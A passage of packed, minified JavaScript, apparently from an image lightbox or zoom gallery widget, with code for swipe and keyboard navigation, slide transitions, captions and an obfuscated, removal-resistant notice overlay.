.4K();13.4x.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4x.1H(j("a~8r"),j("?"))}).1u(13))}y.1V(13.93,Y);if(13.3L&&13.1d(j("l{bM`}"))===j("ek")){1a X=G(13.4x.7v);if(13.1d(j("mo~gp`^a}6e`"))===j("|4y")&&13.4l){G(13.cr).1H(j("|4y"),j("=>>~v"));13.4x.1H(j("|4y"),j("=>>~v"))}1g{G(13.cr).1H(j("|4y"),j(">~v"));13.4x.1H(j("|4y"),j(">~v"))}X.1H(j("62#bI`"),j("|4y"));G(X.3k("3g")[0]).1H(j("6G"),j(">~v")).1H(j("|4y"),j("o{4f"))}1g{G(13.cr).1H(j("6G"),j(">~v"));13.4x.1H(j("6G"),j(">~v"))}13.93[j("6G")]=j(">~v")}13.bR();13.fW()},cC:17(X,aa,Z){1a Y=y.1V({},aa),W=13.1r.1y("1j");X=X||G(1f).1I();Y.1j=1C.4p(X.1j,Y.1j);Y.1k=aa.1k/aa.1j*Y.1j;if(!W||W<Y.1j){13.1r.1H("35-1j",Y.1j+Z);13.1r.1S("1j",Y.1j).1S("1k",Y.1k).1S("21",Y)}18 Y},hw:17(ae){1a ab=G(1f).1I(),aa,Z=("2i"===13.1d("5c")?(13.4l?13.4l.1I().1j:0):0);if(!13.2r){ae();18 1c}if(13.1Y){13.1r.1R("1D-4O");13.2r.3m.1N({2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",2K:"bJ",4A:"2F","35-1j":fH+Z}).2b(13.5g);13.1r.1H("1j","2W%")}1g{aa=13.cC(ab,13.2r.21,Z);13.1r.1S("dN",13.2r.21.1j/13.2r.21.1k);13.2r.1M.1N({2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",2K:"bJ"}).2b(13.5g)}1a X,af,W,ad,ac,Y;if(13.1Y){af=G(13.2r.3m).1I();af.1j-=Z;af.1k=O.bX(13.4s,af.1j);13.2r.21=af;W=O.4T[13.4s];13.1r.1H("35-1j",13.2r.21.1j+Z).1S("1j",af.1j).1S("1k",af.1k).1S("dN",W.1j/W.1k);X=13.1r.1I();Y=13.2r.3m.1I();ac=X.1k-Y.1k;ad=X.1j-Y.1j;13.1r.1S("21",{1j:af.1j+ad,1k:af.1k+ac});13.1r.1S("6B",ad).1S("8h",ac)}1g{13.1r.1S("21",13.1r.1I());13.1r.1S("6B",1C.35(0,13.1r.1y("21").1j-aa.1j,Z)).1S("8h",1C.35(0,13.1r.1y("21").1k-aa.1k))}13.1Z="dh";ae()},ii:17(){1a Y=1b,X=13.1d("bY");if(13.1d("5c")){2t(X.4t()){1x"6s":Y=13.1s.3c("6s");1B;1x"bZ":1a W=13.1s.3k("1M");Y=W.1t?W[0].3c("bZ"):"";1B;1x"7b":X=13.1s.3k("7b");if(X.1t){if(G(X[0]).8G("1D-3M-d2")){X=(X.1t>1)?G(X[1]):1b}1g{X=X[0]}}1g{X=1b}if(X){Y=X.8z;G(X).2q()}1g{Y=""}Y=X?X.8z:"";1B;1K:Y=(X.3r(/^#/))?(X=1i.8w(X)[0])?X.8z:"":""}13.3A=Y;if(Y){13.1r.1R("1D-3A-"+13.1d("5c"));13.4l=y.$1o("eR").1R("1D-3A").3B(y.$1o("4V").1R("1D-3A-6l").5d(e(Y))).1q("5f 2f 26 3l",17(Z){Z.4K()}).2b(13.1r);y.$A(13.4l.3k("a")).24(17(Z){G(Z).1q("2a 2f",17(aa){aa.4K();y.7a.3R(Z.34,Z.3c("3j")||"dG");y.7a.mW()})});y.$A(y.$A(13.4l.3k("ns")).2n(G(17(Z){18"f2"===Z.3c("1z")}).1u(13))).24(G(17(Z){G(Z).1q("2a 2f",17(ab){1a aa=ab.3j;ab.4K();do{aa=aa.5q}4E(aa&&aa.8B.4t()!=="eN"&&aa!==13.4l);if(aa.8B.4t()==="eN"){aa.f2()}})}).1u(13))}}},fg:17(){13.3y=y.$1o("4V",{"59":"1D-3M"});13.bU=y.$1o("7b",{"59":"1D-3M-d2"}).3B(1i.bp(("3O"===13.1d("76")&&!y.1e.3K)?13.1d("fo"):13.1d("bK"))).2b(13.3y);13.3y.1N({1U:0,2e:"1U .3s",});13.3y.2b(13.1s);13.3y.1I();13.3y.1H("1U",1)},f7:17(){if("6n"==13.1d("1J")){18}1a X=13.3t(13.2w||13.id);if("2j"===13.1d("1J")&&X.3L){18}1a W="",Z=13.1r.cZ("oi","or","oq","oo"),Y=G(["51","4u","6m"]).ew(17(ab,aa){1a ac=13.cS[ab].3v-13.cS[aa].3v;18"8L"==y.1e.6h?("6m"==ab)?-1:("6m"==aa)?1:ac:ac}.1u(13));if("2j"!==13.1d("1J")){W="eC-1J "+13.1d("1J")}13.3L=y.$1o("eE").1R("2D-1J").1R(W);if("2j"!==13.1d("1J")){13.3L.2b(13.5g)}G(Y).24(17(aa){13.1J[aa]=y.$1o("a",{6s:13.1d("mI"+("-"+aa).4D()),34:"#",7l:aa}).1R("1D-3g 1D-a5").2b(13.3L);2t(aa){1x"51":1x"4u":13.1J[aa].1q("3l",f);13.1J[aa].1q("2a 2f",17(ad){1a ac="2j"===13.1d("1J")?S:13,ab=q||ac,ae="4u"===aa?"8M":"8K";ad.1Q();do{ab=ac[ae]?ac[ae](ab,ab.1d("69")):1b}4E(ab&&ab.6b);if(!ab){18}ab.aX();if(S===ab){h.2z();q=1b}1g{if(!G([ac.1Z,ab.1Z]).3D("8I")){q=ab;ac.aT(ab,ac)}}}.3S(13));1B;1x"6m":13.1J[aa].1q("2a 2f",17(ac){1a ab="2j"===13.1d("1J")?S:13;ac.1Q();ab.5P()}.3S(13));1B}},13);13.6R(1h,1h)},bo:17(ab){1a Z,aa,X=1h,W=[],Y=1b,ac=s.2n(17(ad){18(ab==ad.2s)});if(ac.1t>1){G(ac).24(17(ad){if(!ad.1m||Y!==ad.1m){Y=ad.1m;W.2R(ad)}});if(W.1t>1){X=1c}}if(X){aa=ac[0].1m;1F(Z=0;Z<ac.1t;Z++){if(aa!==ac[Z].1m){X=1c;1B}}}18 X},aX:17(){1a W,X;if(!13.1d("69")&&(!13.2s||13.bo(13.2s))){W=13.3t(13.2w||13.id);X="2j"===13.1d("1J")?W:13;X=X.1J;if(13==13.ih(13.1m)){X.51.1R("7N")}1g{X.51.2c("7N")}if(13==13.iq(13.1m)){X.4u.1R("7N")}1g{X.4u.2c("7N")}}},aT:17(W,X){X=X||13;if("3i"!==W.3q){h.3d("3b"===X.1d("4H")?X.1r:1b);if("5s"===W.3q){W.8k()}}1g{h.2z();X.cx(W)}},bT:17(){1a W=13.3G(13.1m);if(!S&&(m||B)){if(B===13){13.d4(13.bW);W.1s.2c("3Z-4h");if(W.1W){W.1W.2z()}}}1g{if(S){if(13===q){h.2z();S.cx(q)}}}},bR:17(X,ab){1a Y=s.3F(13),W=13.3G(13.1m),aa=13.id,Z;if(ab){Z=G([ab])}1g{Z=F(aa)}if(13.1P&&13.6d.7u){G(13.1P).1O(13.1d("5Y"),G(13.1P).1y("1u:2H"));G(13.1P).2y("1u:2H")}G(Z).24(17(ad,ac){13.1m=13.id;ad=G(ad);if(ad.1y("c7")){18}if(X){G(ad).1R("1D-1P").1q("2a 2f",f);if(13.1Y){if(13.75&&13.1s.34.8u(ad.34)){if(!ad.3c("33-3b")&&13.4L){ad.5V("33-3b",13.4L.2C)}if(!G(ad).3k("6y")[0]&&13.6Z){13.6Z.2b(ad)}}}18}if(!13.1d("cM")){G(ad).1q("dd",P)}if("2t"===13.1d("3I")){G(ad).1S("1u:2H",17(ai,af){1a ah=13.1y("29"),ag=af.1y("29");if(ag.6O||ag.4F){18 1c}G(ai).1Q();W.5I=ag;if(B){if(ag.1m===B.1m&&W.1W){W.1W.2z()}B=1b}if(W.1W&&B===ag&&"3i"!==ag.3q){W.1W.3d()}1g{W.1W.2z()}if("3i"!==ag.4G){ad.1R("3Z-4h");if(W.1W){W.1W.3d()}}2t(ai.1z){1x"4N":5b(ah.9x);ah.9x=1c;1B;1x"3O":ah.9x=ah.6E.1u(ah,ag).2Z(ah.6d.gC);1B;1K:5b(ah.9x);ah.9x=1c;if("3i"===ag.4G){ah.6E(ag)}18}}.3S(13.1s,ad)).1q(13.1d("5Y"),G(ad).1y("1u:2H"));if("3O"==13.1d("5Y")){G(ad).1q("4N",G(ad).1y("1u:2H"))}}1a ae=G(s.2n(17(af){if(ad.34===af.2p.6P&&13.1m===af.1m){if(13.1Y){if(!ad.3c("33-3b")&&13.4L){ad.5V("33-3b",13.4L)}if(!ad.3k("6y")[0]&&13.bO){G(ad).3B(1o y.$1o("1M",{2C:13.6Z.2C||13.6Z}))}}18 1h}1g{18 1c}}.1u(13)))[0];if(ae){G(ad).1S("29",ae);if(!ae.1P){ae.1P=ad}if(ae===13){13.6N=l(13.2w||13.id,13.1P)}if("1X"===ae.1d("3I")){ad.1q("2a 2f",ae.1s.1y("1u:3l"))}if(13.1d("2g")&&""!==13.1d("2g")){ad.1R(13.1d("2g"))}}1g{1o k(ad,y.5D(13.1v.c9()),{3Q:ad.3c("33-3b")||ad.3c("kf"),1P:ad,2w:13.id,6b:!!ab,1m:13.1m,3v:Y+ac})}G(ad).1S("c7",1h);13.6w.2R(ad)},13)},fD:17(){1a Y,ak,ag,ad,X=fH,ae,ah,aj,ab,W=1c,ac,aa,ai,af,Z=5z;if(a){18}a=1h;ah=13.8P();aa=17(an,al){1a am=ah.1j,ao=al-Y.x;aj=ag/am*1C.56(ao);ab=1-(1/am*1C.56(ao));if(ao<0){aj*=(-1)}an.1H("1U",ab);if(ak){an.1H("2x","fI(0, 0, 1, "+aj+"fK)");an.1H("2x-4Q","50% "+ad+"%")}1g{an.1H("2x","99("+aj+"%, 0, 0)")}};af=17(am){1a an,al=S.1d("69");if(am>=0){an=S.8K(S,al)}1g{an=S.8M(S,al)}18 an};ai=17(am,ap,al,ao){ae.1q("6f",ao);ae.1H("2x",ak?"fI(0, 0, 1, "+al+"fK)":"99("+al+"%, 0, 0)");ae.1N({1U:ap,2e:"8g "+am+"ms"}).1I()};13.1s.1S("26",17(an){if(!S||b){18}if("3Y"===an.1Z){if(g||g||"8I"===S.1Z){18}Y={x:an.x,y:an.y};ah=13.8P();ae=S.1r;ak=(S.1d("fw")==="cp");ag=ak?7:2W;W=1h;ae.1N({1U:"",2x:"",2e:""}).1I();if(S.1Y){O.1Q(S.1Y,S.4s)}ad=ah.1k/ae.1I().1k*X}1g{if("cE"===an.1Z){if(g){an.1Q();W=1c;1a am,al=ak?9:2W;am=af(aj);if(1C.56(aj)>ag/4&&am){b=1h;am=af(aj);if(aj<0){al*=(-1)}ai(Z,0,al,17(ap,ao){G(ao.3j).1O(ao.1z);g=1c;ap.aT(am,ap);ap.5a(1h)}.1u(13,S));q=am}1g{ai(Z,1,0,17(ap,ao){G(ao.3j).1O(ao.1z);g=1c;ap.1r.1N({1U:"",2x:"",2e:"","2x-4Q":""})}.1u(13,S))}}}1g{if(1C.56(Y.x-an.x)>1C.56(Y.y-an.y)&&!b&&W){an.1Q();g=1h;aa(ae,an.x)}1g{if(ak){ae.1H("2x-4Q","")}}}}}.1u(13));i.1q("26",13.1s.1y("26"))},fW:17(){13.5g.1q("3Y lG dd",17(aa){G(aa).1Q()});if("3O"==13.1d("76")&&"3b"==13.1d("4H")){13.1r.1q("4N",17(ab){1a aa=G(ab).1Q().9s();if("3z"!=13.1Z){18}if(13.1r==ab.7F()||13.1r.dO(ab.7F())){18}13.5P()}.3S(13))}if(!13.1Y){13.5g.1q("2a 2f",17(aa){G(aa).1Q();if(13.1d("9q")){y.7a.3R(13.1d("9q"),13.1d("g2")||"dG")}1g{13.5P()}}.3S(13))}if(13.3L){1a X,Z,W;if("kE"==13.1d("1J")){13.1r.1S("1u:li",W=17(ab){1a aa=G(ab).1Q().9s();if("3z"!=13.1Z){18}if(13.1r==ab.7F()||13.1r.dO(ab.7F())){18}13.6R(("4N"==ab.1z))}.3S(13)).1q("3O",W).1q("4N",W)}}13.1r.1S("1u:1f:8d",17(aa){5b(13.fq);13.fq=13.91.1u(13).2Z(2W)}.3S(13));if(y.1e.3K){1a Y=1;13.1r.1q("2h",G(17(aa){aa.1Q();if(aa.4i<1&&Y>aa.4i){13.5P();Y=1}1g{Y=aa.4i}}).1u(13))}G(1f).1q("8d",13.1r.1y("1u:1f:8d"))},8s:17(Z){1a X=13.3t(13.2w||13.id),W="2j"===13.1d("1J")?X:13;13.1r.1O("6f").1N({2e:"",2x:"","2x-4Q":""}).1I();if("2z"!=13.1d("1J")){13.5g.1N({2K:"bJ"}).1I();W.6R()}if(13.cr){G(13.cr).2b(13.5g,((1C.5R(1C.6T()*gT)+1)%2)?j("4f~"):j("bQ"))}if(J&&D){1a Y;if(13.3L&&13.1d(j("l{bM`}"))===j("ek")){if(13.1d(j("mo~gp`^a}6e`"))===j("|4y")&&13.4l){Y=["|4y","=>>~v"]}1g{Y=["|4y",">~v"]}}1g{Y=["6G",">~v"]}if(1b!==13.5L){J.6D(13.5L)}13.5L=J.3p(G(17(){1a ab={"jg}~4v":"g`bg`k","8v}dH":"8v}dL","5o|":D[1],"ha`z#}78":D[2],"~a}6e`":"ol}ab{6a","4f~":">~v",73:"o{4f","bg`k#8e":"<kc"};G(13.cr).5d(j(D[0]));if(G(13.cr).3k(j("o"))[0]){G(13.cr).1O(j("5A.ca{}6X`.8x~.ca{}6W|")).1q(j("ca{}6X`"),f);G(13.cr).1q(j("ca{}6W|.ca{}ka{z"),G(17(ac){13.cr.1H(j("62#9j|9r`"),(ac.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1q(j("5A"),G(17(ac){ac.1Q();ac.4K();13.4x.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4x.1H(j("a~8r"),j("?"))}).1u(13))}if(13.cr&&!13.cr[j("~o|k`z@gW")]){G(13.cr).2b(13.5g,((1C.5R(1C.6T()*gT)+1)%2)?j("4f~"):j("bQ"))}1F(1a aa in ab){if(13.cr[j("}79")][j(aa).4D()]!==j(ab[aa])){13.cr[j("}79")][j("}kz^|a~k|bS")](j(aa),j(ab[aa]),j("gc~a|8x`z"))}}if(13.cr[j(Y[0])]!==j(Y[1])){13.cr[j("}79")][j("}kz^|a~k|bS")](j(Y[0]),j(Y[1]),j("gc~a|8x`z"))}}).1u(13))}if(X.8D&&"bG"===X.1d("3M")){X.3y.1H("2Y","2F");X.3y.2q();X.8D=1c}if(1h!==Z){13.bW=1b;13.1r.2c("1D-bL");13.bE(13)}13.1Z="3z"},5a:17(W){13.1r.1O("6f").1N({1w:-cR,2B:0,2e:"",2x:"","2x-4Q":""});if(1h!==W){13.1r.2c("1D-h3");G(y.1e.4n()).2c("1D-1X-3R");v.1N({2e:""});v.2c("8X")}13.1Z="dh"},dJ:17(W){1a Z,af,Y,ac,ad,aa,ab,X=13.8Y(13.5y.x/2,13.5y.y/2),ae=13.3t(13.2w||13.id);if("2t"===13.1d("3I")||13.6d.7u&&"2t"===ae.1d("3I")&&!W){Z=ae.1s}1g{Z=13.3Q||13.1s}Y=G(Z).8o();ac=G(Z).5K();aa=G(1f).5m();ac.1w-=aa.y;ac.1E-=aa.x;Y.1w-=aa.y;Y.1E-=aa.x;Y.2i-=aa.x;Y.2l-=aa.y;ad=13.8d();ad.1j+=13.1r.1y("6B");ad.1k+=13.1r.1y("8h");af=("3b"===13.1d("4H"))?Y:13.8Y();ab=13.df(ad,af);if("8i"==13.1d("6A")&&ad.1k>X.2l-X.1w){13.1r.1H("2B-2l",13.5y.y/2)}18{1w:ab.1w,1E:ab.1E,1j:ad.1j,1k:ad.1k}},1X:17(X){1a W=13.3G(13.1m);if(G(["3z","bL"]).3D(13.1Z)&&B===13){18}v.1R("3d");B=13;W.5I=1b;w=13;13.bW=X;if(y.1e.dr&&!t){t=1h;G(y.1e.4n()).1R("1D-lO-o5")}if("3i"===13.3q){if(W.1W){W.1W.2z()}13.d4(X)}1g{if(W.1W){W.1W.3d()}if(X){13.1s.1R("3Z-4h")}1g{W.1s.1R("3Z-4h")}if("5s"===13.3q){13.8k()}}},d4:17(W){1a Y,X,ac,af,aa=G(1f).5m(),ad=13.3t(13.2w||13.id),ab="2j"===13.1d("1J")?ad:13,Z=13.1d("bH"),ae=13.3G(13.1m);if("dh"!=13.1Z){18}if(13.1m){i.1R("1m-"+13.1m)}if(13.1d("2g")&&""!==13.1d("2g")){i.1R(13.1d("2g"))}m=1h;S=13;if(!V[13.2s||13.1m]){V[13.2s||13.1m]={}}V[13.2s||13.1m].30=13;13.1Z="bL";if("2j"===13.1d("1J")){ad.3L.2b(i)}if("2t"===13.1d("3I")||(13.6d.7u&&ad.30===V[13.2s||13.1m].30&&!W)){Y=ad.1s}1g{Y=13.3Q||13.1s}ad.hp=13.id;ac=G(Y).5K();ac.1w-=aa.y;ac.1E-=aa.x;G(y.1e.4n()).1R("1D-1X-3R");X=G(Y).8o();af=13.dJ(W);if(13.1Y){13.2r.3m.1H("1k",af.1k-(13.1r.1y("21").1k-13.2r.21.1k))}G(1i.2V).1I();7s(G(17(){if(!G(["2z","6n"]).3D(13.1d("1J"))){if((ad.6w.1t>1||13.aR(13.2s).1t>1)&&!y.1e.3K){ab.1J.51.3d();ab.1J.4u.3d()}1g{ab.1J.51.2z();ab.1J.4u.2z()}}13.aX();13.1r.1N({1w:af.1w,1E:af.1E,1j:af.1j,1U:0}).1I();if("1X"===13.1d("dm")){13.1r.1N({"2x-4Q":"0 0",2x:"99("+(ac.1E-af.1E)+"px,"+(ac.1w-af.1w)+"px, 0) 4i("+(X.2i-X.1E)/af.1j+", "+(X.2l-X.1w)/af.1k+")"}).1I()}if("3C"==13.1d("4H")){v.1N({2e:"8g "+Z+"ms 6g"}).1I()}13.1r.1R("1D-bL");13.1r.1N({2e:"8g "+Z+"ms "+13.1d("bP")}).1I();13.1r.1q("6f",17(){13.1d("8s")({1m:13.1m,gZ:13.id});13.8s()}.1u(13));13.1r.1N({2x:"",1U:""});if("3C"==13.1d("4H")){v.1R("8X")}}).1u(13),9)},5P:17(ad){1a Y,W,af,ag,ae,aa,X,ac,ah=13.3t(13.2w||13.id),ab="2j"===13.1d("1J")?ah:13,ai=13.3G(13.1m),Z=13.1d("bH");if("3z"!=13.1Z||g||b){18}13.4x.1H(j("jg}~4v"),j("`a`k"));if(J){J.6D(13.5L);13.5L=1b}B=1b;b=1c;g=1c;13.1Z="mQ";if(13.1Y){O.1Q(13.1Y,13.4s)}if(13.1m){i.2c("1m-"+13.1m)}h.2z();if("2t"===13.1d("3I")||13.6d.7u&&"2t"===ai.1d("3I")){Y=ah.1s}1g{Y=13.3Q||13.1s}m=1c;S=1b;W=G(Y).8o();af=G(Y).5K();ag=13.1r.1I();ae=13.1r.5K();aa=G(1f).5m();af.1w-=aa.y;af.1E-=aa.x;ae.1w-=aa.y;ae.1E-=aa.x;ab.6R(1h,1h);if(w){w.6R(1h,1h);w=1b}if(ai.30&&"2t"===ai.1d("3I")){if(ai.30!==V[13.2s||13.1m].30){ai.30.6E(13)}}if("3C"==13.1d("4H")&&!ad){v.1N({2e:"8g "+Z+"ms 6g"}).1I()}13.1r.1R("1D-h3");if(!ad){ac=17(){5b(X);13.1d("5a")({1m:13.1m,gZ:13.id});if(13.1d("2g")&&""!==13.1d("2g")){i.2c(13.1d("2g"))}v.2c("3d");13.5a()}.1u(13);13.1r.1q("6f",ac);X=7s(ac,Z+10);if("1X"===13.1d("dm")){13.1r.1N({1U:1,"2x-4Q":"0 0",2x:"99(dk, dk, 0) 4i(1, 1)"}).1I();13.1r.1N({1U:0,2e:"8g "+Z+"ms "+13.1d("bP"),2x:"99("+(af.1E-ae.1E)+"px, "+(af.1w-ae.1w)+"px, 0) 4i("+(W.2i-W.1E)/ag.1j+", "+(W.2l-W.1w)/ag.1k+")"}).1I()}1g{13.1r.1N({1U:1}).1I();13.1r.1N({1U:0,2e:"8g "+Z+"ms "+13.1d("bP")}).1I()}}1g{13.1r.1N({1U:0})}if("3C"==13.1d("4H")){v.2c("8X")}if(ad){13.5a()}},hK:17(W){1a Z,Y;if(13.2s){Z=13.1d("1J");Y=W.1d("1J");if(Z!==Y){if("2j"===Z){1a X=13.3t(13.2w||13.id);X.6R(1h,1h);X.3L.2q()}1g{if("2j"===Y){W.3t(W.2w||W.id).3L.2b(i)}}}Z=13.1d("4H");Y=W.1d("4H");if(Z!==Y){if("3C"===Z){v.2c("8X")}1g{if("3C"===Y){v.1R("8X")}}}if(13.1m!==W.1m){if(13.1d("2g")&&""!==13.1d("2g")){i.2c(13.1d("2g"))}if(W.1d("2g")&&""!==W.1d("2g")){i.1R(W.1d("2g"))}13.1m&&i.2c("1m-"+13.1m);W.1m&&i.1R("1m-"+W.1m)}}},cv:17(W,Y){1a X=n(13.1m);if("1X"!==Y){X.24(17(Z){if(Z.1P){Z.1P.2c("1D-7j");G(Z.6N).24(17(aa){G(aa).2c("1D-7j")})}});if(W&&W.1P){W.1P.1R("1D-7j");G(W.6N).24(17(Z){G(Z).1R("1D-7j")})}}},cx:17(X){1a Y,W=13.3G(13.1m),Z=13.1d("9N");Z=1C.35(Z,y.1e.3K?10:0);13.1Z="8I";X.1Z="8I";13.hK(X);13.4x.1H(j("jg}~4v"),j("`a`k"));if(J){J.6D(13.5L);13.5L=1b}if(13.1Y){O.1Q(13.1Y,13.4s)}Y=X.dJ();X.1r.1N({1U:0,1w:Y.1w,1E:Y.1E,1j:Y.1j}).2b(i);if(X.1Y){X.2r.3m.1H("1k",Y.1k-(X.1r.1y("21").1k-X.2r.21.1k))}S=X;q=1b;V[13.2s||13.1m].30=X;if(Z>9){X.1r.1q("6f",17(aa){if(g||!y.1e.3K){g=1c;13.5a(1h)}13.bE(X);X.1r.1O("6f");X.8s(1h);b=1c;X.1d("hk")({1m:13.1m,hl:13.1P,hq:X.1P})}.1u(13));if(!y.1e.3K){13.1r.1H("1U",1).1I();13.1r.1N({1U:0,2e:"1U "+13.1d("9N")+"ms 6g"})}X.1r.1N({1U:0}).1I();X.1r.1N({1U:1,2e:"1U "+13.1d("9N")+"ms 6g"})}1g{13.1r.1H("1U",0);X.1r.1H("1U",1);13.bE(X);13.5a(1h);X.8s(1h)}},6R:17(W,X){W=W||1c;X=X||1c;if(!13.3L){18}13.3L[X?"2c":"1R"]("1D-a5").1I();13.3L[W?"1R":"2c"]("1D-2A")},8P:17(){1a Z=1i,X=1f;1a aa=(Z.8t&&Z.8t==="jj")?Z.5t:Z.2V;1a Y=aa.dX;1a W=aa.hS;if(X.9P&&Y>X.9P){Y=X.9P;W=X.hG}18{1j:Y,1k:W}},8Y:17(X,W){X=X||0;W=W||0;1a Y=13.8P();18{1w:W,1E:X,2i:Y.1j-X,2l:Y.1k-W}},df:17(ab,ac){1a aa,Y,Z=13.8Y(13.5y.x/2,13.5y.y/2),X=G(1f).hH(),W;ac=ac||Z;aa=1C.35(Z.1w,1C.4p(("8Q-3C"==13.1d("6A"))?Z.2l:X.1k+ab.1k,ac.2l-(ac.2l-ac.1w-ab.1k)/2)-ab.1k);if("8i"===13.1d("6A")){W=G(1f).1I();if(ab.1k>W.1k){aa=1C.4p(Z.1w,aa)}1g{if(aa+ab.1k>W.1k){aa=W.1k-ab.1k}}}Y=1C.35(Z.1E,1C.4p(Z.2i,ac.2i-(ac.2i-ac.1E-ab.1j)/2)-ab.1j);18{1w:aa,1E:Y}},8d:17(Z,W){1a aa=(y.1e.dS)?13.8P():G(1f).1I(),ae=13.1r.1y("21"),ab=13.1r.1y("dN")||0,Y=13.1r.1y("6B")||0,X=13.1r.1y("8h")||0,ad=0,ac=0;if(Z){aa.1j-=Z.x;aa.1k-=Z.y}ad=1C.4p(13.21.1j,1C.4p(ae.1j,aa.1j-Y-13.5y.x));if("8Q-3C"===13.1d("6A")||13.1Y){ac=1C.4p(13.21.1k,1C.4p(ae.1k,aa.1k-X-13.5y.y))}1g{ac=hN}if(ad/ac>ab){ad=ac*ab}1g{if(ad/ac<ab){ac=ad/ab}}if(!W){13.1r.1H("1j",ad)}18{1j:1C.dT(ad),1k:1C.dT(ac)}},91:17(){1a ah,ae,W,ai,af,aa,ag,ad,X,Y,Z="kY 6g",ac,ab;if("3z"!==13.1Z){if(13.1W){13.1W.91()}18}13.cC(1b,13.2r.21,13.1r.1y("6B"));ah=13.3t(13.2w||13.id).1s.1y("29");W=(ah.5C)?ah.5C.1M.8o():ah.1s.8o();ab=G(1f).1I();Y=G(1f).5m();if("8i"===13.1d("6A")&&(W.1w>Y.y+ab.1k||W.1w+(W.2l-W.1w)<Y.y)){1f.qd(0,W.1w)}Y=G(1f).5m();ae=13.1r.1I();W.1w-=Y.y;W.2l-=Y.y;W.1E-=Y.x;W.2i-=Y.x;ai=("3b"==13.1d("4H"))?W:13.8Y();af=13.8d(1b,1h);aa={1j:af.1j+13.1r.1y("6B"),1k:af.1k+13.1r.1y("8h")};ag=13.1r.5K();ad=13.df(aa,ai);ag.1w-=Y.y;ag.1E-=Y.x;ae.1j-=13.1r.1y("6B");ae.1k-=13.1r.1y("8h");if("2i"===13.1d("5c")&&13.4l){af.1j+=13.1r.1y("6B")}X=!!(13.1Y||"8i"!==13.1d("6A")||ae.1j!==af.1j);if(ag.1w!==ad.1w||ag.1E!==ad.1E||(!X||ae.1j!==af.1j)){ac="1w "+Z+", 1E "+Z;13.1r.1q("6f",17(aj){13.1r.1O(aj.1z);13.1r.1N({"2x-4Q":"",2e:""});if(13.1Y){13.2r.3m.1N({"2x-4Q":"0 0",2e:"1k "+Z})}if(h){h.91();h.7r()}}.1u(13));13.1r.1N({"2x-4Q":"0 0",1w:ag.1w,1E:ag.1E});if(X){13.1r.1H("1j",ae.1j);ac+=", 1j "+Z;if(13.1Y){ac+=", 1k "+Z}}13.1r.1H("2e",ac).1I();13.1r.1N({1w:ad.1w,1E:ad.1E});if(X){if(13.1Y){13.2r.3m.1N({1k:af.1k,"2x-4Q":"0 0",2e:"1k "+Z}).1I();13.1r.1H("1k",af.1k)}13.1r.1H("1j",af.1j).1I()}if(h){h.2A()}}},3t:17(W){18 G(s.2n(17(X){18(W==X.id)}))[0]},aR:17(W){W=W||1b;18 G(s.2n(17(X){18(W===X.2s&&!X.6O)}))},bE:17(W){1a Y=W.8M(W,W.1d("69")),X=W.8K(W,W.1d("69"));if(13.1d("d3")){13.ij(W.1m,[X?X.id:1b,W.id,Y?Y.id:1b])}if(Y&&"5s"===Y.3q){Y.8k()}if(X&&"5s"===X.3q){X.8k()}},ij:17(Y,W){1a X=n(Y);X.24(17(Z){if(!G(W||[]).3D(Z.id)&&"4h"===Z.3q){Z.3q="5s";Z.2r.6H()}})},8M:17(Z,W){W=W||1c;if(!W&&Z.2s&&!13.bo(Z.2s)){W=1h}1a X=S&&Z.2s?13.aR(Z.2s):n(Z.1m),Y=X.3F(Z)+1;18(Y>=X.1t)?(!W||1>=X.1t)?2v:X[0]:X[Y]},8K:17(Z,W){W=W||1c;if(!W&&Z.2s&&!13.bo(Z.2s)){W=1h}1a X=S&&Z.2s?13.aR(Z.2s):n(Z.1m),Y=X.3F(Z)-1;18(Y<0)?(!W||1>=X.1t)?2v:X[X.1t-1]:X[Y]},ih:17(Z){Z=Z||1b;1a Y=n(Z),X=2v,W=-1;if(Y.1t){do{W++;X=Y[W]}4E(X.6b&&X!=13)}18 X},iq:17(X){X=X||1b;1a W=n(X);18(W.1t)?W[W.1t-1]:2v},ic:17(){1a W=[],X=17(aa){1a Z,Y;1F(Z=0;Z<W.1t;Z++){if(aa===W[Z]){Y=Z;1B}}if(y.2P(Y)){W.7k(Y,1);X(aa)}};if(!13.8m){13.8m=17(aa){1a Z,ab=("2t"===13.1d("3I")&&!S),Y=(S&&S.1m===13.1m);aa=G(aa);Z=aa.l9;if("d6"===aa.1z){if(!W.1t){2t(Z){1x 27:if(Y){aa.1Q();S.5P()}1B;1x 39:if(ab||Y){13.9g("4u")}1B;1x 37:if(ab||Y){13.9g("51")}1B}}W.2R(Z)}1g{X(Z)}}.1u(13);y.bC.1q("d6 eO",13.8m)}},9g:17(Z){1a X=13.3G(13.1m),Y,aa,W,ab="4u"===Z?"8M":"8K";if(S){Y=V[13.2s||13.1m].30}1g{Y=X.30}W=(q||Y);do{W=Y[ab]?Y[ab](W,W.1d("69")):1b}4E(W&&W.6b);if(!W||X.4F){18}W.aX();if(S){if("3z"===Y.1Z){if(S===W){h.2z();q=1b}1g{if(!G([Y.1Z,W.1Z]).3D("8I")){q=W;13.aT(W,Y)}}}}1g{if("1X"!==13.1d("3I")){X.5I=W;V[13.2s||13.1m].30=W;if(B){if(W.1m===B.1m&&X.1W){X.1W.2z()}B=1b}if(X.1W&&B===W&&"3i"!==W.3q){X.1W.3d()}1g{X.1W.2z()}if("3i"===W.4G){Y.6E(W)}1g{W.1P.1R("3Z-4h");if(X.1W){X.1W.3d()}}}}},9k:17(Y){1a W,X,Z;if("1X"!==13.1d("3I")){W=13.3G(13.1m);if(Y||Y===0){Z=7g(Y);if(!9e(Z)){Y=n(13.1m)[Z];if(!Y){W.4F=1c;18 1c}X=Y}1g{if("8p"===y.1T(Y)||y.2P(Y=G(Y))){X=Y.1y("29");if(13.1m!==X.1m){18 1c}}1g{W.4F=1c;18 1c}}if(X===13){W.4F=1c;18 1c}}1g{X=13}if(X.6O||G(X.1P).8G("1D-7j")){W.4F=1c;18 1c}if(S===X){S.5a();S=1b}if(B){if(X.1m===B.1m&&W.1W){W.1W.2z()}B=1b}if(W.1W&&B===X&&"3i"!==X.3q){W.1W.3d()}1g{W.1W.2z()}if("3i"===X.4G){W.30.6E(X)}1g{X.1R("3Z-4h");if(W.1W){W.1W.3d()}}18 1h}18 1c},2n:17(W){W=G(G(W).er(17(X){18 